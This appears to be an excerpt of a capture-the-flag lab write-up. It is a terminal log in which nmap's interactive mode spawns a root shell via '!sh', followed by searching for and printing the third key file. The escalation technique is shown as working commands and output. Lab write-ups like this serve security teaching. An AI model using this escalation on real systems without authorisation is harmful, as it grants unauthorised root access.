 Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/
# find / -type f -iname key-3-of-3.txt
find / -type f -iname key-3-of-3.txt
/root/key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#